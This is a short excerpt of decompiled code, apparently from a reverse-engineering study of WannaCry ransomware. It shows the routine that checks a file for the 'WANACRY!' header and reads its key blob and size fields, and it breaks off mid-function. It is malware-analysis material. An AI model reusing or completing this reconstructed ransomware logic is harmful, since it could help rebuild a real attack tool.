 hFile = CreateFileA(filename,0x80000000,1,(LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
if (hFile != (HANDLE)0xffffffff) {
GetFileSizeEx(hFile,&local_28);
if ((local_28.s.HighPart < 1) && ((local_28.s.HighPart < 0 || (local_28.s.LowPart < 0x6400001)))
) {
read_success = (*readFile)(hFile,&local_240,8,local_20,0);
if (read_success != 0) {
read_success = memcmp(&local_240,s_WANACRY!_0040eb7c,8);
if (read_success == 0) {
read_success = (*readFile)(hFile,&header_size_4,4,local_20,0);
if ((read_success != 0) && (header_size_4 == 256)) {
read_success = (*readFile)(hFile,*(undefined4 *)((int)this + 0x4c8),256,local_20,0);
if (read_success != 0) {
read_success = (*readFile)(hFile,&mysterious_4bytes,4,local_20,0);
if (read_success != 0) {
read_success = (*readFile)(hFile,&mysterious_8bytes,8,local_20,0);
if (((read_success != 0) && ((int)local_234 < 1)) &&
(((int)local_234 < 0 || (mysterious_8bytes < 0x6400001)))) {
read_success = FUN_004019e1((void *)((int)this + 4),*(void **)((int)this + 0x4c8),
header_size_4,local_230,&local_30);